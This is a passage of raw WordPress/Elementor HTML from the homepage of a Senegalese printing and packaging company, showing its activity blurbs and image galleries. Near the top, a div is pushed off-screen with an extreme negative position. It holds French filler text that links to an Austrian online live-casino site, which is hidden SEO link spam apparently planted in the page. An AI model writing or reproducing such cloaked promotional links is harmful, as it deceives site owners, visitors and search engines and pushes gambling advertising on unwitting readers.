<img decoding="async" width="300" height="82" src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo-300x82.png" class="attachment-medium size-medium wp-image-2079" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo-300x82.png 300w, https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
<div class="elementor-element elementor-element-893e437 elementor-widget elementor-widget-text-editor" data-id="893e437" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div style="position: absolute; left: -1423117px;">
Situé au cœur de Diamniadio, IMPACK &#038; SAFA GROUP est un véritable exemple de développement dynamique dans le monde de l&#8217;art graphique. Le travail de la société vise à promouvoir l&#8217;art et la culture et à renforcer la position du Sénégal sur la scène africaine. Grâce à sa passion pour la création de produits uniques et de qualité, IMPACK &#038; SAFA GROUP est devenu un partenaire important pour de nombreux projets, favorisant l&#8217;intégration africaine et les échanges culturels.
Parfois, après une longue journée de travail sur des projets, il est utile de se distraire un peu et de se détendre. Pour ce faire, il existe différentes plates-formes en ligne où vous pouvez trouver du divertissement pour tous les goûts, y compris <a href="https://austriawin24.at/live-casino/">https://austriawin24.at/live-casino/</a>. Ces plates-formes offrent aux utilisateurs la possibilité de trouver les meilleurs sites de casino en ligne avec live casino, de profiter de l&#8217;excitation et de tenter leur chance dans le confort de leur maison. Mais quoi que vous choisissiez pour vos vacances, il est toujours important de garder à l&#8217;esprit l&#8217;objectif principal de continuer à soutenir et à développer des projets culturels et créatifs, comme le fait IMPACK &#038; SAFA GROUP.
La créativité, le soutien à l&#8217;art et les échanges culturels rassemblent tous des mondes différents et, dans ce processus, chacun trouvera son propre moyen de se détendre et de se ressourcer pour de nouvelles réalisations.
</div>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-722a8bd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="722a8bd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40a62fa" data-id="40a62fa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-402c1ae elementor-invisible elementor-widget elementor-widget-heading" data-id="402c1ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Nos Activités</h1>				</div>
</div>
<div class="elementor-element elementor-element-e00b75c elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="e00b75c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac23833 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ac23833" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ffa3185" data-id="ffa3185" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-29a1b59 elementor-widget elementor-widget-image" data-id="29a1b59" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/EDITION.jpg" class="attachment-large size-large wp-image-3385" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/EDITION.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/EDITION-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-5828c65 elementor-widget elementor-widget-heading" data-id="5828c65" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Edition</h2>				</div>
</div>
<div class="elementor-element elementor-element-a437af9 elementor-widget elementor-widget-icon-box" data-id="a437af9" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Texte pour édition ICI					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5632eb5 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="5632eb5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impack.sn/nos-activites#faconnage">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-178ff5c" data-id="178ff5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-796ae17 elementor-widget elementor-widget-image" data-id="796ae17" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/PACKAGING.jpg" class="attachment-large size-large wp-image-3386" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/PACKAGING.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/PACKAGING-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-e4d25e1 elementor-widget elementor-widget-heading" data-id="e4d25e1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Packaging</h2>				</div>
</div>
<div class="elementor-element elementor-element-4542e94 elementor-widget elementor-widget-icon-box" data-id="4542e94" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Spécialise dans le domaine du packaging depuis plus de 40 ans en Egypte, SAFA délocalise une partie de sa production au Sénégal afin de mieux servir le Sénégal et...					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-68c5340 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="68c5340" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impack.sn/nos-activites#packaging">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-76e99ee elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="76e99ee" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c095bba" data-id="c095bba" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20b9c32 elementor-widget elementor-widget-image" data-id="20b9c32" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/finition.jpg" class="attachment-large size-large wp-image-3387" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/finition.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/finition-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-4411374 elementor-widget elementor-widget-heading" data-id="4411374" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Façonnage &amp; Finition</h2>				</div>
</div>
<div class="elementor-element elementor-element-4e8faa5 elementor-widget elementor-widget-icon-box" data-id="4e8faa5" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Soucieux de vous garantir des produits de qualité, IMPACK met à votre disposition ...
Types de Finition :
Assemblage,
Agrafage,
Dos carré collé,
Pliages,
Boîtes de parfum...					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-44b62e9 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="44b62e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impack.sn/nos-activites#faconnage">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb772fc" data-id="eb772fc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eb100a8 elementor-widget elementor-widget-image" data-id="eb100a8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/LIVRAISON.jpg" class="attachment-large size-large wp-image-3389" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/LIVRAISON.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/LIVRAISON-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-41da868 elementor-widget elementor-widget-heading" data-id="41da868" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Livraison</h2>				</div>
</div>
<div class="elementor-element elementor-element-6365a99 elementor-widget elementor-widget-icon-box" data-id="6365a99" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Chez IMPACK&amp;SAFA GROUP, Le respect des délais de livraison, une obsession...
Livrer un client en retard : un vrai cauchemar n’est-ce pas ! chez IMPACK&amp;SAFA GROUP nous mettons...					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-ea804d9 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="ea804d9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impack.sn/nos-activites#livraison">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-96d1c08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="96d1c08" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b377932" data-id="b377932" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53af5c8 elementor-widget elementor-widget-image" data-id="53af5c8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/PACKAGING.jpg" class="attachment-large size-large wp-image-3386" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/PACKAGING.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/PACKAGING-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-f61f802 elementor-widget elementor-widget-heading" data-id="f61f802" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Packaging</h2>				</div>
</div>
<div class="elementor-element elementor-element-643b5f8 elementor-widget elementor-widget-icon-box" data-id="643b5f8" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
L’imprimerie vous accompagne de la conception à la réalisation de boîtes en vous proposant des prototypes adaptés...					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-9f6cfa1 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="9f6cfa1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impacksafagroup.sn/nos-activites#packaging">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-75e2fb8" data-id="75e2fb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-071e312 elementor-widget elementor-widget-image" data-id="071e312" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/finition.jpg" class="attachment-large size-large wp-image-3387" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/finition.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/finition-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-945249c elementor-widget elementor-widget-heading" data-id="945249c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Façonnage &amp; Finition</h2>				</div>
</div>
<div class="elementor-element elementor-element-40bae9a elementor-widget elementor-widget-icon-box" data-id="40bae9a" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
IMPACK &amp; SAFA GROUP garantit une finition de qualité :
Types de Finition : Assemblage, Agrafage, Dos carré collé, Pliages...					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-fdc6765 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="fdc6765" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impacksafagroup.sn/nos-activites#faconnage">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0aeb8f1" data-id="0aeb8f1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cb8cf07 elementor-widget elementor-widget-image" data-id="cb8cf07" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="525" height="350" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/LIVRAISON.jpg" class="attachment-large size-large wp-image-3389" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/LIVRAISON.jpg 525w, https://impacksafagroup.sn/wp-content/uploads/2022/09/LIVRAISON-300x200.jpg 300w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
</div>
<div class="elementor-element elementor-element-4a59cc2 elementor-widget elementor-widget-heading" data-id="4a59cc2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Livraison</h2>				</div>
</div>
<div class="elementor-element elementor-element-be91d05 elementor-widget elementor-widget-icon-box" data-id="be91d05" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-content">
<p class="elementor-icon-box-description">
Chez IMPACK&amp;SAFA GROUP, le respect des délais de livraison est une priorité. Nous mettons tout en œuvre pour respecter...					</p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5b56647 elementor-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="5b56647" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:150}" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://impacksafagroup.sn/nos-activites#livraison">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Plus de détail...</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-fad5c7d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fad5c7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:150,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba245d0" data-id="ba245d0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-587cce6 elementor-invisible elementor-widget elementor-widget-heading" data-id="587cce6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Galerie</h1>				</div>
</div>
<div class="elementor-element elementor-element-f6b7623 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="f6b7623" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-ede4f7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ede4f7d" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be01152" data-id="be01152" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-44e8737 elementor-widget elementor-widget-image-carousel" data-id="44e8737" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
<div class="elementor-widget-container">
<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 3"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/FROZEN-FOOD-01-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="44e8737" data-elementor-lightbox-title="FROZEN-FOOD-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzE1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL0ZST1pFTi1GT09ELTAxLTEucG5nIiwic2xpZGVzaG93IjoiNDRlODczNyJ9" data-slb-active="1" data-slb-asset="909737207" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/FROZEN-FOOD-01-1.png" alt="FROZEN-FOOD-01" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 3"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/bn-1-1.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="44e8737" data-elementor-lightbox-title="bn (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEyMywidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL2JuLTEtMS5wbmciLCJzbGlkZXNob3ciOiI0NGU4NzM3In0%3D" data-slb-active="1" data-slb-asset="1600344443" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/bn-1-1.png" alt="bn (1)" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 3"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/CONFECTIONERY-01-2.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="44e8737" data-elementor-lightbox-title="CONFECTIONERY-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL0NPTkZFQ1RJT05FUlktMDEtMi5wbmciLCJzbGlkZXNob3ciOiI0NGU4NzM3In0%3D" data-slb-active="1" data-slb-asset="992491166" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/CONFECTIONERY-01-2.png" alt="CONFECTIONERY-01" /></figure></a></div>			</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-91f0a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="91f0a65" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d508ce" data-id="0d508ce" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-848a912 elementor-widget elementor-widget-image-carousel" data-id="848a912" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
<div class="elementor-widget-container">
<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 2"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/CHEESE-ICE-CREAM-06.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="848a912" data-elementor-lightbox-title="CHEESE-ICE-CREAM-06" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNCwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL0NIRUVTRS1JQ0UtQ1JFQU0tMDYucG5nIiwic2xpZGVzaG93IjoiODQ4YTkxMiJ9" data-slb-active="1" data-slb-asset="1545933575" data-slb-internal="0" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/CHEESE-ICE-CREAM-06.png" alt="CHEESE-ICE-CREAM-06" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 2"><a href="https://impacksafagroup.sn/wp-content/uploads/2022/09/CONFECTIONERY-01-2.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="848a912" data-elementor-lightbox-title="CONFECTIONERY-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzEzNiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL0NPTkZFQ1RJT05FUlktMDEtMi5wbmciLCJzbGlkZXNob3ciOiI4NDhhOTEyIn0%3D" data-slb-active="1" data-slb-asset="992491166" data-slb-group="32"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/CONFECTIONERY-01-2.png" alt="CONFECTIONERY-01" /></figure></a></div>			</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c216a" data-id="61c216a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd87547 elementor-widget elementor-widget-image-carousel" data-id="bd87547" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
<div class="elementor-widget-container">
<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
